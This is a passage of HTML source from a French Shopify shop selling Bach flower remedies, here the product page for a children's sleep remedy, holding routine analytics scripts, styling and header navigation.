  var meta = {"product":{"id":6610964611253,"gid":"gid:\/\/shopify\/Product\/6610964611253","vendor":"Azur Fleurs de Bach","type":"Enfants","handle":"fleurs-bach-enfant-sommeil","variants":[{"id":46781027680600,"price":2390,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","sku":"03-101"},{"id":46781028041048,"price":3995,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","sku":"03-201"},{"id":56467132940632,"price":5250,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","sku":"03-301"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6610964611253,"requestId":"ebcfd9b9-2996-476f-abab-c15bbc966cc4-1769780100"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51001065653,
      theme_id: 183402103128,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//azur-fleursdebach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//azur-fleursdebach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//azur-fleursdebach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51001065653,"isMerchantRequest":null,"themeId":183402103128,"themeCityHash":"15757388235594216264","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6610964611253,"requestId":"ebcfd9b9-2996-476f-abab-c15bbc966cc4-1769780100","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46781027680600,"productId":6610964611253,"productGid":"gid:\/\/shopify\/Product\/6610964611253","name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","price":"23.90","sku":"03-101","brand":"Azur Fleurs de Bach","variant":"1 flacon sans alcool (30ml)","category":"Enfants","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46781027680600,"productId":6610964611253,"productGid":"gid:\/\/shopify\/Product\/6610964611253","name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","price":"23.90","sku":"03-101","brand":"Azur Fleurs de Bach","variant":"1 flacon sans alcool (30ml)","category":"Enfants","nonInteraction":true,"remote":false,"referer":"https:\/\/azur-fleursdebach.com\/products\/fleurs-bach-enfant-sommeil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//azur-fleursdebach.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://azur-fleursdebach.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="51001065653"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183402103128"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://azur-fleursdebach.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25557727347032__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Soldes jusqu'à -40% Stock limité + Livraison OFFERTE  dès 40€</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25557727347032__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 250px;
    max-width: 250px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="n6gQnBeuKykzN/lKffH4GR2IvyRPkHj2KHRKjoKeuLUyaFtNR7J/Oq+L/enEzNMR2+ZYZ2W3ycsr5HRLEy3U6EPS/03eK/TRjMracnCSkiBH2JeRvPjvmSBQQThGdMnQlXITN9Frp3bkkTxLR2StM6uUunHo6pbQl6nmUwzoAlX14vWnrAdbD/kH6m2wcIv4XZr9ncQHwQ7hexYuMEKLwtwVsb8NhkJfdzUlgZ+/jxcxzMXXNAgRoJ8dwRj/Xo04nPPs5vLGX1G9hWrC7wJWlXvOM7G4cU6ppIL++y3LmM+zb+nvRTB5dnyRedMmTIAxQUN8nPT+aidSudOEdMNVWpt/f1m0BoQhPNnFRYCJx4BCVfKBPLOVQ7ix20mjFeEUDabkhFX+TZQqWATH5tc6RQ/3biJpSh3anxfWOV/Q6DonGFSE6/3UfZpNe5GmgtQ9">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boutique
                    </a></li><li><a href="/blogs/azur-fleurs-de-bach/conseils-dutilisation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Conseils d&#39;utilisation
                    </a></li><li><a href="/pages/avis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li><li><a href="/blogs/azur-fleurs-de-bach" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/test-a-propos-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      A propos de
                    </a></li><li><a href="/pages/aide-contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Aide / Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://azur-fleursdebach.com/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 8.76132930513595%"
            
          ><img src="//azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=500" alt="Azur Fleurs de Bach" srcset="//azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=50 50w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=100 100w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=150 150w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=200 200w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=250 250w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=300 300w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=400 400w, //azur-fleursdebach.com/cdn/shop/files/logo-_1.png?v=1709390099&amp;width=500 500w" width="250" height="21.90332326283988" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Boutique</span>
                  </a></li><li><a href="/blogs/azur-fleurs-de-bach/conseils-dutilisation" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Conseils d&#39;utilisation</span>
                  </a></li><li><a href="/pages/avis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li><li><a href="/blogs/azur-fleurs-de-bach" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/test-a-propos-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>A propos de</span>
                  </a></li><li><a href="/pages/aide-contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Aide / Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="n6gQnBeuKykzN/lKffH4GR2IvyRPkHj2KHRKjoKeuLUyaFtNR7J/Oq+L/enEzNMR2+ZYZ2W3ycsr5HRLEy3U6EPS/03eK/TRjMracnCSkiBH2JeRvPjvmSBQQThGdMnQlXITN9Frp3bkkTxLR2StM6uUunHo6pbQl6nmUwzoAlX14vWnrAdbD/kH6m2wcIv4XZr9ncQHwQ7hexYuMEKLwtwVsb8NhkJfdzUlgZ+/jxcxzMXXNAgRoJ8dwRj/Xo04nPPs5vLGX1G9hWrC7wJWlXvOM7G4cU6ppIL++y3LmM+zb+nvRTB5dnyRedMmTIAxQUN8nPT+aidSudOEdMNVWpt/f1m0BoQhPNnFRYCJx4BCVfKBPLOVQ7ix20mjFeEUDabkhFX+TZQqWATH5tc6RQ/3biJpSh3anxfWOV/Q6DonGFSE6/3UfZpNe5GmgtQ9">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://azur-fleursdebach.com/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Azur Fleurs de Bach",
    
      "logo": "https:\/\/azur-fleursdebach.com\/cdn\/shop\/files\/logo-_1.png?v=1709390099\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/azur-fleursdebach.com"
  }
</script>
</div><div id="shopify-section-sections--25557727347032__mobile_featured_nav_mzNJhB" class="shopify-section shopify-section-group-header-group"><link href="//azur-fleursdebach.com/cdn/shop/t/14/assets/mobile-featured-nav.css?v=91038140840652705481754657018" rel="stylesheet" type="text/css" media="all" />
<div class="site-nav-round mobile-featured-nav">
      <ul>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/collection-perte-de-poids-mincir-et-rester-mince">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Collection-Perdre-du-poids-azur-fleurs-de-bach-web_large_cropped.jpg?v=1696685301" src="//azur-fleursdebach.com/cdn/shop/files/Collection-Perdre-du-poids-azur-fleurs-de-bach-web_large_cropped.jpg?v=1696685301">
              <span>Perte de poids</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/collection-adulte-fleurs-de-bach">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Adulte_Azur_Fleurs_de_Bach_60a772c4-d1f1-4176-96cd-e81d0bb516bf_large_cropped.jpg?v=1696687424" src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Adulte_Azur_Fleurs_de_Bach_60a772c4-d1f1-4176-96cd-e81d0bb516bf_large_cropped.jpg?v=1696687424">
              <span>ADULTE</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/collection-bebe-enfant-adolescent">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Enfants_Azur_Fleurs_de_Bach_large_cropped.jpg?v=1696687138" src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Enfants_Azur_Fleurs_de_Bach_large_cropped.jpg?v=1696687138">
              <span>BÉBÉ ET ENFANTS</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="https://azur-fleursdebach.com/collections/cremes-roll-ons-aux-fleurs-de-bach">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Collection_creme_et_roll-ons_Fleurs_de_Bach_large_cropped.jpg?v=1756227517" src="//azur-fleursdebach.com/cdn/shop/files/Collection_creme_et_roll-ons_Fleurs_de_Bach_large_cropped.jpg?v=1756227517">
              <span>Crème et Roll-on</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/collection-animaux">
              <img class="round-img lazyloaded" data-src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Animaux_Azur_Fleurs_de_Bach_6dc442a2-ae94-49e7-84bc-676e6206c41d_large_cropped.jpg?v=1696686604" src="//azur-fleursdebach.com/cdn/shop/files/Vignette_Animaux_Azur_Fleurs_de_Bach_6dc442a2-ae94-49e7-84bc-676e6206c41d_large_cropped.jpg?v=1696686604">
              <span>ANIMAUX</span>
            </a>
          </li>
      
        
          
          
          

          <li class="mobile-featured-nav_item">
            <a href="/collections/seance-hypnose-audio-telechargeable">
